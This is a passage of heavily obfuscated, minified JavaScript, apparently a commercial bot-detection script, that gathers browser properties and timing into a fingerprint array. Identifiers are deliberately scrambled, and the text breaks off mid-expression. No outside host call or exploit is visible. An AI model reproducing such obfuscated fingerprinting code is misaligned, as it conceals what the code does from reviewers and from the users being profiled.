MgB=Id(Id(C1));b1B=QZ[z9()[fY(hs)](Kr,LM,v3,lQ)][VH()[nl(Xw)].apply(null,[FY,qP])]||(QZ[VH()[nl(Ar)](Xv,MF)][VH()[nl(Rx)](ft,RX)]&&fm(rj()[xE(st8)].call(null,Fm,Im,g2,Id(Id({}))),QZ[VH()[nl(Ar)](Xv,MF)][VH()[nl(Rx)](ft,RX)])?QZ[VH()[nl(Ar)](Xv,MF)][VH()[nl(Rx)](ft,RX)][rj()[xE(st8)](mp,Im,g2,rH)]:QZ[w0(typeof VH()[nl(RX)],st([],[][[]]))?VH()[nl(Ar)](Xv,MF):VH()[nl(E3)].call(null,hl8,q5)][KI()[cE(IF)](Xw,F7,l5,WO)]&&fm(rj()[xE(st8)].call(null,Bs,Im,g2,hU),QZ[VH()[nl(Ar)](Xv,MF)][KI()[cE(IF)](Xw,F7,gQ,QP)])?QZ[VH()[nl(Ar)].call(null,Xv,MF)][BI(typeof KI()[cE(As)],st('',[][[]]))?KI()[cE(Bs)].apply(null,[nB8,Zz8,MX,Id(Id(LE))]):KI()[cE(IF)](Xw,F7,Id(Id(JL)),Cx)][BI(typeof rj()[xE(v3)],st('',[][[]]))?rj()[xE(YG)](bF,kN8,MN8,z3):rj()[xE(st8)].call(null,Cx,Im,g2,w9)]:v4(JL));}catch(jKB){Qd.splice(gd(RM8,JL),Infinity,jP8);b1B=v4(JL);}try{var xDB=Qd.length;var DC8=Id(Id(C1));CM8=fm(z9()[fY(g5)](dX,PG,Id([]),Zl),QZ[z9()[fY(hs)](nF,LM,j3,lQ)])&&w0(typeof QZ[BI(typeof z9()[fY(vU)],'undefined')?z9()[fY(JL)].call(null,l2,pZ8,Id([]),Mz8):z9()[fY(hs)](Im,LM,l5,lQ)][z9()[fY(g5)](mv,PG,P2,Zl)],w0(typeof KI()[cE(gX)],st([],[][[]]))?KI()[cE(bx)](Bs,rP,Id(Id(JL)),Pj):KI()[cE(Bs)].call(null,qX,RcB,Id(LE),rH))?QZ[z9()[fY(hs)](Id(Id(JL)),LM,Id({}),lQ)][BI(typeof z9()[fY(H38)],st('',[][[]]))?z9()[fY(JL)].call(null,VU,vO,RL,rT8):z9()[fY(g5)].call(null,fN,PG,YG,Zl)]:v4(wX[mv]);}catch(thB){Qd.splice(gd(xDB,JL),Infinity,jP8);CM8=v4(JL);}vM8=QZ[z9()[fY(bx)](Lb,Yq,nF,rY8)](gO(QZ[BI(typeof z9()[fY(z4)],st('',[][[]]))?z9()[fY(JL)](zL,NI8,r9,Bw):z9()[fY(hs)].call(null,Id(JL),LM,RX,lQ)].bmak[BI(typeof pw()[ZG(FP)],'undefined')?pw()[ZG(mv)](z5,rW,If8,l5,EX):pw()[ZG(H7)].apply(null,[wd8,FP,EU,Yq,KX])],X5(vDB,vDB)),Bs);YU8=QZ[z9()[fY(bx)](Lv,Yq,hs,rY8)](gO(vM8,HQ),Bs);var EkB=QZ[w0(typeof rj()[xE(K5)],st([],[][[]]))?rj()[xE(FQ)](Yw,r9,sL,RN):rj()[xE(YG)].apply(null,[fw,Ym,j3,Id(Id(LE))])][PU()[zG(Kr)](hBB,LQ,n4,nF,gQ,Id(LE))]();var QcB=QZ[z9()[fY(bx)].call(null,RN,Yq,Id([]),rY8)](gO(X5(EkB,mz8),Z6[rj()[xE(bw)](RG,m9,Dz8,ww)]()),wX[r9]);var OC8=(BI(typeof z9()[fY(wE)],st('',[][[]]))?z9()[fY(JL)](Mx,f5,Id(Id({})),B98):z9()[fY(FQ)](Bs,n0,QP,hr))[rj()[xE(z3)](Im,P2,J3,vm)](EkB);OC8=st(OC8[BI(typeof rj()[xE(HQ)],st([],[][[]]))?rj()[xE(YG)].apply(null,[zL,GB8,nw,Id(Id({}))]):rj()[xE(rH)](Pm,hU,G3,g4)](LE,bx),QcB);jM8();var bU8=PZB();var VBB=PR8(bU8,Ar);var kgB=VBB[LE];var zkB=VBB[wX[mv]];var gzB=VBB[wX[KX]];var QzB=VBB[vd];var ABB=QZ[z9()[fY(hs)](Pj,LM,KX,lQ)][LF()[lF(gU)](E3,B98,fM,KN,Id(JL),Bs)]?JL:wX[FQ];var GDB=QZ[z9()[fY(hs)](Cx,LM,Id({}),lQ)][VH()[nl(C4)](Ml,hU)]?wX[mv]:LE;var rAB=QZ[z9()[fY(hs)].apply(null,[fQ,LM,Lb,lQ])][wU()[lO(IX)].call(null,Kr,H38,CZ8,s2)]?JL:LE;var pZB=[X0(K6,[B4()[Yj(lM)](SX,cm,td8,Id(JL)),sM8]),X0(K6,[BI(typeof KI()[cE(nF)],st([],[][[]]))?KI()[cE(Bs)](AC,wj,Id(Id(LE)),Id(Id([]))):KI()[cE(GN)].call(null,P2,Uq,Id([]),gQ),YR8(lR,[])]),X0(K6,[pw()[ZG(Cx)](FQ,vd,d78,Id([]),fQ),kgB]),X0(K6,[pw()[ZG(IX)].call(null,xZ8,vd,d78,rs,LN),zkB]),X0(K6,[MI()[Zw(LN)](vd,d78,mv,rH,hG,dX),gzB]),X0(K6,[KI()[cE(bw)](q3,hk8,P2,Bs),QzB]),X0(K6,[VH()[nl(sx)].apply(null,[Xp,fM]),ABB]),X0(K6,[rj()[xE(w9)].apply(null,[E3,E3,SN,Id(Id([]))]),GDB]),X0(K6,[B4()[Yj(Ov8)](q3,R18,Ht,LE),rAB]),X0(K6,[KI()[cE(n4)](FQ,MH,MF,Id(LE)),vM8]),X0(K6,[w0(typeof q7()[Nw(g5)],st('',[][[]]))?q7()[Nw(GN)](v3,g6,lM,jj):q7()[Nw(vd)].call(null,RM,RF,br,zn8),ZW8]),X0(K6,[VH()[nl(bk8)].apply(null,[WH,st8]),WgB]),X0(K6,[BI(typeof KI()[cE(GN)],st('',[][[]]))?KI()[cE(Bs)](hQ,FcB,Cx,Id([])):KI()[cE(z4)](j3,jH,RN,Id(Id([]))),ChB]),X0(K6,[B4()[Yj(IM)].call(null,lM,qG,OS,KU),UZB]),X0(K6,[pw()[ZG(LN)](h58,vd,EU,hG,v5),czB]),X0(K6,[VH()[nl(x2)].call(null,pL,NU),b1B]),X0(K6,[z9()[fY(LM)].apply(null,[Fm,HN,JL,sU]),tU8]),X0(K6,[z9()[fY(Rx)](Id(Id(LE)),Rj,Z2,kI),CM8]),X0(K6,[KI()[cE(qG)].call(null,g5,Lv8,bx,As),hG8()]),X0(K6,[q7()[Nw(bw)](RX,vl,Pb,w9),YhB]),X0(K6,[z9()[fY(K5)](LN,sx,j3,CI),OC8]),X0(K6,[B4()[Yj(kQ)](mp,x2,OS,E3),TAB]),X0(K6,[BI(typeof q7()[Nw(Lv)],st('',[][[]]))?q7()[Nw(vd)].call(null,FQ,PV8,H7,ES8):q7()[Nw(n4)](pU,AH,v5,pU),ghB])];var BZB=TD(pZB,br8);var EcB;return Qd.pop(),EcB=BZB,EcB;};var PZB=function(){return K0.apply(this,[I1,arguments]);};var lgB=function(){var JcB;Qd.push(sE);return JcB=[X0(K6,[VH()[nl(CT8)].apply(null,[s7,RG]),z9()[fY(FQ)](rs,n0,H7,FX8)]),X0(K6,[VH()[nl(E78)](BA8,Pm),h1B?h1B[BI(typeof z9()[fY(YG)],st([],[][[]]))?z9()[fY(JL)].apply(null,[bx,Mx,Lv,Yr8]):z9()[fY(Cx)](Id(LE),Ar,jG,X3)]():z9()[fY(FQ)](C4,n0,Id(Id({})),FX8)]),X0(K6,[w0(typeof LF()[lF(LQ)],st(z9()[fY(FQ)](Ps,n0,Pj,FX8),[][[]]))?LF()[lF(q3)](vd,dG,Yq,fN,Id(Id({})),IX):LF()[lF(Ar)](ON,Vb8,DQ,fQ,w9,C4),JU8||z9()[fY(FQ)](mv,n0,mp,FX8)])],Qd.pop(),JcB;};var D1B=function(){Qd.push(Aq8);if(EC8&&Id(EC8[z9()[fY(s2)].call(null,fQ,xO,Id(Id({})),QN)])){EC8=QZ[q7()[Nw(Lv)].apply(null,[Yw,kU,Im,j3])][BI(typeof Y2()[Ks(r9)],'undefined')?Y2()[Ks(hs)](tE8,dl8,ww,Ss):Y2()[Ks(LE)].call(null,Xr,ZU,v5,LQ)](EC8,FI8(),X0(K6,[z9()[fY(s2)](E3,xO,EX,QN),Id(Id({}))]));}Qd.pop();};var OBB=function(){Qd.push(lH8);l1B=Id(Id(wg));var nzB=Sr();wZB=QZ[w0(typeof rj()[xE(pc8)],'undefined')?rj()[xE(KG)](Id(Id([])),rH,ht8,Id({})):rj()[xE(YG)](Id({}),rx,Bc8,Id({}))](function(){kzB=PL8();KM8=fC(qJ,[]);Qd.push(SS8);xVB=Af8();YZB=QZ[rj()[xE(KG)].call(null,wE,rH,p9,Yq)](function dkB(){Qd.push(WO);var HM8;return HM8=fE8()[w0(typeof rj()[xE(j5)],st([],[][[]]))?rj()[xE(zL)](AF,g4,TE8,wE):rj()[xE(YG)].call(null,gU,qX,WZ8,Id(JL))](function LU8(jAB){Qd.push(Ym8);while(wX[mv])switch(jAB[KI()[cE(Yq)](YG,jm,h9,hU)]=jAB[pw()[ZG(E3)](hx,Ar,Qx,LQ,j3)]){case LE:lBB=fC(UT,[]);H8B=fC(N6,[]);BAB=z9()[fY(FQ)].apply(null,[tO,n0,Id(Id(LE)),P4])[rj()[xE(z3)].call(null,SX,P2,kD8,Id(JL))](Wv8(),BI(typeof KI()[cE(hG)],st([],[][[]]))?KI()[cE(Bs)](rh8,X48,QP,v3):KI()[cE(fF)](h9,Ag,Bs,LE))[w0(typeof rj()[xE(WU)],st('',[][[]]))?rj()[xE(z3)](gU,P2,kD8,Z2):rj()[xE(YG)](ww,jA8,Mr,fF)](xzB);JkB=Gv8();FZB=fC(lR,[]);f8B=Jt8();vhB=Z98();tcB=rp8();jAB[pw()[ZG(E3)](hx,Ar,Qx,Id(Id(LE)),wE)]=Bs;{var XC8;return XC8=fE8()[MI()[Zw(E3)].call(null,FQ,tj,Pm,As,Id(Id(LE)),LN)](XH8()),Qd.pop(),XC8;}case Bs:mgB=jAB[B4()[Yj(H7)](pU,mv,Mr,Id(JL))];dVB=QZ[rj()[xE(KG)](IX,rH,Vk8,Id(Id({})))](function(){gU8=fC(I1,[]);Qd.push(EQ);lVB=wl8();IcB=nm(RD,[]);MAB=fC(DZ,[]);nkB=QZ[rj()[xE(KG)].call(null,Id(Id(LE)),rH,hg,rs)](function VcB(){var sZB;Qd.push(s18);var AW8;return AW8=fE8()[BI(typeof rj()[xE(gU)],st('',[][[]]))?rj()[xE(YG)].call(null,fQ,Pn8,s18,Id(JL)):rj()[xE(zL)](Lb,g4,Z9,mv)](function z1B(k1B){Qd.push(Sc8);while(wX[mv])switch(k1B[KI()[cE(Yq)].apply(null,[YG,Oq,CN,Id(Id(LE))])]=k1B[BI(typeof pw()[ZG(KX)],'undefined')?pw()[ZG(mv)].call(null,dX,W2,PG,Fm,gU):pw()[ZG(E3)](hx,Ar,s18,QP,Yq)]){case LE:if(gKB){k1B[BI(typeof pw()[ZG(rH)],st([],[][[]]))?pw()[ZG(mv)].apply(null,[gG,NU,YQ,Id(Id({})),H3]):pw()[ZG(E3)](hx,Ar,s18,bF,fQ)]=vd;break;}k1B[pw()[ZG(E3)].call(null,hx,Ar,s18,Id([]),fN)]=vd;{var QkB;return QkB=fE8()[BI(typeof MI()[Zw(zL)],'undefined')?MI()[Zw(wE)].apply(null,[TG,vG,Id(LE),K1B,C5,JL]):MI()[Zw(E3)](FQ,YB8,Id(JL),As,C5,KN)](U98()),Qd.pop(),QkB;}case vd:sZB=Sr();EBB=gd(sZB,nzB);if(KF8){v58=Bs;lO8(Id([]));}TKB=Id({});case FP:case PU()[zG(Bs)](Vq8,vd,Pm,YG,H3,vU):{var LzB;return LzB=k1B[Y2()[Ks(FP)](rs,xh8,VU,Ar)](),Qd.pop(),LzB;}}Qd.pop();},null,null,null,QZ[rj()[xE(Cx)](FP,Xr,dD8,wE)]),Qd.pop(),AW8;},wX[FQ]);TKB=Id(Id({}));Qd.pop();UhB=Id([]);},wX[FQ]);UhB=Id(Id([]));M8B=Id(Id(C1));case Ps:case BI(typeof PU()[zG(fN)],st(z9()[fY(FQ)].apply(null,[Id(Id(LE)),n0,j3,P4]),[][[]]))?PU()[zG(vd)](bs,mO,rQ,Pj,EX,Id({})):PU()[zG(Bs)].call(null,wv8,vd,Pm,Ps,m9,RN):{var PgB;return PgB=jAB[Y2()[Ks(FP)](rs,gh8,q3,Ar)](),Qd.pop(),PgB;}}Qd.pop();},null,null,null,QZ[w0(typeof rj()[xE(HN)],'undefined')?rj()[xE(Cx)].apply(null,[Ux,Xr,wv8,C4]):rj()[xE(YG)](l5,cr,cP8,Lv)]),Qd.pop(),HM8;},LE);Qd.pop();M8B=Id(Id([]));DcB=Id({});},LE);Qd.pop();DcB=Id(Id([]));};var nDB=function(){var HcB=Tb8();var KC8=HcB[LE];var PzB=HcB[JL];if(Id(ZU8)&&Lt(KC8,v4(wX[mv]))){NVB();ZU8=Id(C1);}if(BI(PzB,v4(JL))||sY(rhB,PzB)||wC8){wC8=Id([]);return Id(C1);}return Id(Id(C1));};var HQ8=function(mhB,RZB){Qd.push(Ur);var QVB=Lt(arguments[z9()[fY(LE)].apply(null,[FQ,qP,hs,mr8])],mv)&&w0(arguments[wX[KX]],undefined)?arguments[wX[KX]]:Id(Id(C1));rhB++;ZU8=Id(wg);A38();if(BI(RZB,Id(Id({})))){VY8[BI(typeof pw()[ZG(FP)],'undefined')?pw()[ZG(mv)].apply(null,[mp8,GV8,fF,Bx,v5]):pw()[ZG(Lv)](RN,Kr,F08,RL,s2)]=Id({});var M1B=Id(wg);var d8B=mhB[rj()[xE(lM)](q3,st8,sC,LN)];var UW8=mhB[VH()[nl(KL8)].apply(null,[CF,bw])];var UkB;if(w0(UW8,undefined)&&Lt(UW8[BI(typeof z9()[fY(IM)],'undefined')?z9()[fY(JL)](Pj,MH8,tO,tg8):z9()[fY(LE)](YG,qP,Id(JL),mr8)],LE)){try{var vZB=Qd.length;var JZB=Id(Id(C1));UkB=QZ[B4()[Yj(QP)](br,HQ,fB8,n0)][VH()[nl(Ux)](rb,Ar)](UW8);}catch(bVB){Qd.splice(gd(vZB,JL),Infinity,Ur);}}if(w0(d8B,undefined)&&BI(d8B,gH8)&&w0(UkB,undefined)&&UkB[w0(typeof q7()[Nw(gU)],st('',[][[]]))?q7()[Nw(bk8)](Lb,RG8,YG,g4):q7()[Nw(vd)].apply(null,[HN,Wr,Id(Id({})),wp8])]&&BI(UkB[w0(typeof q7()[Nw(NU)],'undefined')?q7()[Nw(bk8)](gQ,RG8,pU,g4):q7()[Nw(vd)](Yq,wx,vU,wx)],Id(Id(wg)))){M1B=Id(Id({}));VY8[BI(typeof pw()[ZG(q3)],st(z9()[fY(FQ)].apply(null,[FQ,n0,Id([]),gF]),[][[]]))?pw()[ZG(mv)].call(null,R28,sj,pU,z3,gU):pw()[ZG(Px)].call(null,zn8,Ps,Sc8,Id(Id(JL)),Pj)]=wX[FQ];var lDB=dO8(KQ(gI8));var L8B=QZ[z9()[fY(bx)](FQ,Yq,pU,M88)](gO(Sr(),mz8),Bs);VY8[VH()[nl(gQ)](Wb,bF)]=L8B;if(w0(lDB,undefined)&&Id(QZ[B4()[Yj(fN)](FQ,Rj,Mt,fF)](lDB))&&Lt(lDB,LE)){if(Lt(L8B,LE)&&Lt(lDB,L8B)){VY8[B4()[Yj(gQ)](QP,gU,tt,Id([]))]=QZ[z9()[fY(hs)].call(null,rH,LM,mv,lH8)][w0(typeof rj()[xE(Rj)],st('',[][[]]))?rj()[xE(KG)](l5,rH,B5,RF):rj()[xE(YG)](Id(Id(LE)),tk8,dg8,v3)](function(){GF8();},X5(gd(lDB,L8B),mz8));}else{VY8[B4()[Yj(gQ)](WO,gU,tt,E3)]=QZ[w0(typeof z9()[fY(q3)],st('',[][[]]))?z9()[fY(hs)](AF,LM,IX,lH8):z9()[fY(JL)].apply(null,[ww,Qr8,v5,CN8])][rj()[xE(KG)](RF,rH,B5,Bs)](function(){GF8();},X5(BY8,mz8));}}else{VY8[B4()[Yj(gQ)].apply(null,[tO,gU,tt,Id(JL)])]=QZ[z9()[fY(hs)](w9,LM,Ps,lH8)][rj()[xE(KG)](Px,rH,B5,RN)](function(){GF8();},X5(BY8,mz8));}}if(BI(M1B,Id([]))){VY8[pw()[ZG(Px)](zn8,Ps,Sc8,Id({}),ww)]++;if(sY(VY8[pw()[ZG(Px)](zn8,Ps,Sc8,Cx,zL)],vd)){VY8[BI(typeof B4()[Yj(jG)],'undefined')?B4()[Yj(LQ)].apply(null,[v5,Nk8,jT8,RG]):B4()[Yj(gQ)].call(null,RG,gU,tt,H7)]=QZ[z9()[fY(hs)](Id(Id({})),LM,Id(Id(JL)),lH8)][BI(typeof rj()[xE(gU)],st('',[][[]]))?rj()[xE(YG)](l2,vd,qd8,mp):rj()[xE(KG)](l5,rH,B5,Im)](function(){GF8();},mz8);}else{VY8[B4()[Yj(gQ)](FQ,gU,tt,RF)]=QZ[z9()[fY(hs)](Ar,LM,vU,lH8)][rj()[xE(KG)].apply(null,[bF,rH,B5,FQ])](function(){GF8();},wX[Pj]);VY8[z9()[fY(g4)](bx,v3,w9,wS8)]=Id(Id([]));VY8[pw()[ZG(Px)](zn8,Ps,Sc8,s2,LQ)]=LE;}}}else if(QVB){Vm8(mhB,QVB);}Qd.pop();};var lO8=function(lx8){Qd.push(sg8);var WU8=Lt(arguments[z9()[fY(LE)].call(null,Id(Id([])),qP,mp,md8)],JL)&&w0(arguments[JL],undefined)?arguments[JL]:Id([]);var vkB=Lt(arguments[BI(typeof z9()[fY(xN)],st('',[][[]]))?z9()[fY(JL)](v5,HN,C5,C5):z9()[fY(LE)](MX,qP,LQ,md8)],mv)&&w0(arguments[mv],undefined)?arguments[mv]:Id(Id(C1));var qkB=Lt(arguments[z9()[fY(LE)](l5,qP,hG,md8)],vd)&&w0(arguments[Z6[MI()[Zw(Px)](vd,PF,Id(LE),v3,tO,AF)]()],undefined)?arguments[vd]:Id(wg);var wDB=Lt(arguments[BI(typeof z9()[fY(mp)],st([],[][[]]))?z9()[fY(JL)].call(null,l2,UX8,q3,VO):z9()[fY(LE)](RL,qP,mv,md8)],Ar)&&w0(arguments[Ar],undefined)?arguments[Ar]:Id({});var JDB=Id(wg);var sgB=c8B&&xgB(WU8,vkB,qkB,wDB);var ScB=Id(sgB)&&bC8(lx8);var XU8=nDB();if(wDB&&Id(sgB)){Qd.pop();return;}if(sgB){TkB();NQ8();jx8=st(jx8,JL);JDB=Id(Id({}));kcB--;XVB--;}else if(w0(lx8,undefined)&&BI(lx8,Id(C1))){if(ScB){TkB();NQ8();jx8=st(jx8,JL);JDB=Id(Id([]));}}else if(ScB||XU8){TkB();NQ8();jx8=st(jx8,JL);JDB=Id(C1);}Qd.pop();if(qBB){if(Id(JDB)){TkB();NQ8();}}};var bC8=function(zcB){var pM8=v4(wX[mv]);var J1B=v4(JL);var Yx8=Id([]);Qd.push(IB8);if(QgB){try{var WW8=Qd.length;var O8B=Id([]);if(BI(VY8[pw()[ZG(Lv)](RN,Kr,pm,RM,As)],Id(wg))&&BI(VY8[z9()[fY(g4)](Id({}),v3,v5,XI)],Id({}))){pM8=QZ[z9()[fY(bx)](vm,Yq,bF,HA8)](gO(Sr(),mz8),Bs);var KBB=gd(pM8,VY8[VH()[nl(gQ)](tI,bF)]);J1B=G8B();var FU8=Id(Id(C1));if(BI(J1B,QZ[z9()[fY(l2)](EX,h9,RF,J3)][B4()[Yj(rc8)].apply(null,[Id(Id([])),YG,Iv,fM])])||Lt(J1B,LE)&&lx(J1B,st(pM8,sAB))){FU8=Id(Id(wg));}if(BI(zcB,Id(Id(wg)))){if(BI(FU8,Id([]))){if(w0(VY8[B4()[Yj(gQ)](Id([]),gU,EE,KN)],undefined)&&w0(VY8[BI(typeof B4()[Yj(rs)],'undefined')?B4()[Yj(LQ)](IX,DO,Lc8,Id({})):B4()[Yj(gQ)](br,gU,EE,Im)],null)){QZ[w0(typeof z9()[fY(RN)],st('',[][[]]))?z9()[fY(hs)].call(null,VU,LM,v5,Et):z9()[fY(JL)].apply(null,[Mx,Yq,lM,vO])][B4()[Yj(EF)](MF,n4,OI,Id(Id([])))](VY8[B4()[Yj(gQ)](Id([]),gU,EE,JL)]);}VY8[B4()[Yj(gQ)](h9,gU,EE,br)]=QZ[z9()[fY(hs)].apply(null,[RL,LM,fM,Et])][rj()[xE(KG)].call(null,qP,rH,lP,fQ)](function(){GF8();},X5(gd(J1B,pM8),mz8));VY8[w0(typeof pw()[ZG(z3)],'undefined')?pw()[ZG(Px)](zn8,Ps,qY8,C4,H3):pw()[ZG(mv)](fU,Zj8,gG,v3,gQ)]=wX[FQ];}else{Yx8=Id(C1);}}else{var Bx8=Id([]);if(Lt(VY8[BI(typeof VH()[nl(n4)],st([],[][[]]))?VH()[nl(E3)].apply(null,[fkB,ks8]):VH()[nl(gQ)].call(null,tI,bF)],LE)&&sY(KBB,gd(BY8,sAB))){Bx8=Id(Id(wg));}if(BI(FU8,Id({}))){var XZB=X5(gd(J1B,pM8),mz8);if(w0(VY8[B4()[Yj(gQ)](rs,gU,EE,Im)],undefined)&&w0(VY8[B4()[Yj(gQ)](Id(Id([])),gU,EE,Ar)],null)){QZ[z9()[fY(hs)].call(null,Bs,LM,v5,Et)][B4()[Yj(EF)].call(null,Id([]),n4,OI,IX)](VY8[B4()[Yj(gQ)].apply(null,[Lb,gU,EE,h9])]);}VY8[B4()[Yj(gQ)](Px,gU,EE,Id([]))]=QZ[z9()[fY(hs)].apply(null,[LQ,LM,EX,Et])][rj()[xE(KG)](Yq,rH,lP,Id(Id([])))](function(){GF8();},X5(gd(J1B,pM8),mz8));}else if((BI(VY8[BI(typeof VH()[nl(KL8)],st([],[][[]]))?VH()[nl(E3)](gD8,wK8):VH()[nl(gQ)](tI,bF)],v4(JL))||BI(Bx8,Id({})))&&(BI(J1B,v4(wX[mv]))||FU8)){if(w0(VY8[B4()[Yj(gQ)](vU,gU,EE,LE)],undefined)&&w0(VY8[B4()[Yj(gQ)].call(null,vm,gU,EE,RN)],null)){QZ[z9()[fY(hs)].call(null,C4,LM,RG,Et)][B4()[Yj(EF)](Id([]),n4,OI,KG)](VY8[B4()[Yj(gQ)].apply(null,[Id([]),gU,EE,vm])]);}Yx8=Id(Id({}));}}}}catch(AcB){Qd.splice(gd(WW8,JL),Infinity,IB8);}}if(BI(Yx8,Id(Id(wg)))){VY8[z9()[fY(HN)].apply(null,[qP,JQ,jG,Iv])]|=Rw8;}var g8B;return Qd.pop(),g8B=Yx8,g8B;};var xgB=function(IW8,KVB,SW8,UU8){var FKB=Id({});Qd.push(bw);var V8B=Lt(XVB,LE);var sx8=Lt(kcB,LE);var XzB=IW8||SW8||UU8;var BBB=XzB?V8B&&sx8:sx8;var T8B=XzB||KVB;if(QgB&&T8B&&BBB&&HN8(KVB)){FKB=Id(Id([]));if(KVB){VY8[z9()[fY(HN)](As,JQ,Id(Id(JL)),KP8)]|=zN8;}else if(IW8){VY8[w0(typeof z9()[fY(jG)],st('',[][[]]))?z9()[fY(HN)](gU,JQ,Id(Id([])),KP8):z9()[fY(JL)](Im,pJ8,Id({}),s18)]|=Ww8;}else if(SW8){VY8[z9()[fY(HN)](Id(Id({})),JQ,Lv,KP8)]|=Im8;}else if(UU8){VY8[BI(typeof z9()[fY(PT8)],st([],[][[]]))?z9()[fY(JL)](C5,tU,br,kK8):z9()[fY(HN)](br,JQ,Bs,KP8)]|=C28;}}var bx8;return Qd.pop(),bx8=FKB,bx8;};var G8B=function(){Qd.push(kU);var KzB=dO8(KQ(gI8));KzB=BI(KzB,undefined)||QZ[B4()[Yj(fN)](Pb,Rj,md,h9)](KzB)||BI(KzB,v4(JL))?QZ[z9()[fY(l2)].apply(null,[mp,h9,RL,kr8])][B4()[Yj(rc8)](gQ,YG,IT,q3)]:KzB;var lkB;return Qd.pop(),lkB=KzB,lkB;};var dO8=function(XQ){return K0.apply(this,[EV,arguments]);};Qd.push(mO8);js[w0(typeof wU()[lO(mv)],'undefined')?wU()[lO(JL)](JL,LX,HJ8,Lv):wU()[lO(FQ)](Fk8,Q5,hG,h9)](O4);var chB=js(LE);var fK8=new (QZ[B4()[Yj(FQ)].call(null,FP,H7,ht8,Z2)])(z4);var jW=z9()[fY(FQ)](As,n0,gU,ZQ8);var tJ8=wX[hs];var nv8=BI(typeof z9()[fY(l2)],st('',[][[]]))?z9()[fY(JL)](Id(Id([])),ck8,Id(Id({})),MS8):z9()[fY(As)](FQ,sj,Mx,Pn8);var Kl8=KI()[cE(Kr)].call(null,h9,dx8,QP,Bx);var Fp8=wU()[lO(LQ)](JL,C4,tt8,E3);var L68=B4()[Yj(hs)](RL,z4,zs,gU);var CJ8=KI()[cE(v3)].call(null,bx,gf,l2,Id({}));var Xf8=KI()[cE(CN)](Im,fO,RL,Id(Id(LE)));var gI8=B4()[Yj(Kr)](AF,E3,c7,wE);var Ux8=vd;var S8B=q7()[Nw(EX)].apply(null,[Id(Id(LE)),rG,Ar,SX]);var mq8=pw()[ZG(LQ)](SB8,P2,Oh8,H7,vm);var BM8=w0(typeof PU()[zG(Ar)],'undefined')?PU()[zG(JL)](rv8,vd,Bs,Pj,RX,m9):PU()[zG(vd)](mH8,lM,J4,RF,Fm,h9);var OH8=rj()[xE(bx)].apply(null,[rH,w9,XO,Bx]);var qZB=w0(typeof PU()[zG(mv)],'undefined')?PU()[zG(LQ)](rv8,mv,RL,FQ,SX,fM):PU()[zG(vd)](z3,RO,fw,RN,sj,Id(Id(JL)));var Vx8=w0(typeof KI()[cE(hs)],st([],[][[]]))?KI()[cE(As)](H3,Vl8,Id(Id(LE)),IX):KI()[cE(Bs)](M3,bd8,nF,Id({}));var SQ8=rj()[xE(Px)](lM,IX,GG,dX);var lE8=B4()[Yj(Ps)].call(null,hU,bO,Yb,l5);var Xp8=st(BM8,OH8);var kf8=st(BM8,qZB);var rt8=QZ[z9()[fY(l2)](Id({}),h9,E3,gM)](z9()[fY(FQ)](bF,n0,RL,ZQ8)[rj()[xE(z3)](AF,P2,QU,Im)](wX[Kr]));var RR8=z9()[fY(FQ)](h9,n0,Id(Id({})),ZQ8)[rj()[xE(z3)].call(null,Id(JL),P2,QU,rs)](z9()[fY(HQ)].call(null,Ux,WU,Mx,P5));var H1B=JL;var rU8=mv;var WBB=wX[vd];var TgB=E3;var DgB=gU;var rKB=RN;var ZDB=qG;var lKB=Nj;var CDB=wX[Ps];var Rw8=wX[YG];var BY8=wX[Lv];var sAB=gQ;var zN8=Z6[q7()[Nw(r9)].call(null,gU,HO,Z2,zL)]();var Ww8=wX[Px];var Im8=wX[z3];var C28=wX[v3];var mh8=[rj()[xE(v3)].call(null,FQ,Pb,mO8,LN),KI()[cE(l2)](R18,bT8,RL,rH),w0(typeof B4()[Yj(v3)],st([],[][[]]))?B4()[Yj(Lv)](LN,Bs,bW,vm):B4()[Yj(LQ)].apply(null,[As,BZ8,UU,Pj]),rj()[xE(CN)](Pj,n0,Ur,KX),B4()[Yj(Px)](br,WO,tv,Id([])),VH()[nl(Lv)](GS8,qM),B4()[Yj(z3)](Cx,CN,dj,Id(Id(JL)))];var Lt8=[rj()[xE(As)](fw,FP,Uw,RM),VH()[nl(Px)](Hx,gQ),B4()[Yj(z3)](vd,CN,dj,Ps)];var PC=X0(K6,[B4()[Yj(v3)].apply(null,[Id(JL),j3,GT8,IX]),wX[mv],KI()[cE(l2)].call(null,R18,bT8,Cx,hU),mv,BI(typeof KI()[cE(YG)],'undefined')?KI()[cE(Bs)](M78,Nj,Id([]),Lv):KI()[cE(HQ)].call(null,fF,U0,MF,hs),vd,BI(typeof z9()[fY(LQ)],st([],[][[]]))?z9()[fY(JL)](Id({}),Eq8,LQ,nB8):z9()[fY(KX)].apply(null,[Id(LE),hU,nF,d08]),Ar,B4()[Yj(CN)](Id(Id(LE)),H3,D08,Id([])),FQ,KI()[cE(KX)](g4,Pc8,IX,Id(JL)),LQ,B4()[Yj(As)](Id(JL),Lv,rc,Cx),wX[CN],q7()[Nw(j3)](Bs,CQ,IX,sT8),wX[JL],B4()[Yj(l2)](wE,SX,dr,YG),wX[As],LF()[lF(LQ)](FP,rh8,YG,Id(Id(LE)),Yq,RX),Bs,KI()[cE(EX)](sj,f5,q3,jG),bx,B4()[Yj(HQ)](Kr,qP,S2,vd),wX[l2],BI(typeof z9()[fY(j3)],'undefined')?z9()[fY(JL)].call(null,fQ,sZ8,sj,LU):z9()[fY(EX)].apply(null,[vd,v5,Id(Id({})),Wt]),Kr,B4()[Yj(KX)](LE,FP,S3,Id(Id({}))),Ps,z9()[fY(r9)](Px,Pm,HQ,vz),YG,BI(typeof VH()[nl(FQ)],'undefined')?VH()[nl(E3)].call(null,t18,z3):VH()[nl(z3)](v7,l5),Lv,VH()[nl(v3)](r0,s2),wX[HQ],B4()[Yj(z3)](Kr,CN,dj,CN),z3,q7()[Nw(P2)].apply(null,[AF,qj,Im,m3]),v3,w0(typeof KI()[cE(v3)],st([],[][[]]))?KI()[cE(r9)](RF,Et8,Id({}),VU):KI()[cE(Bs)](gj,ES8,H7,Id([])),CN]);var T1B=Id([]);var rK8=X0(K6,[q7()[Nw(C5)].call(null,tO,vS,Yq,R18),[X0(K6,[BI(typeof 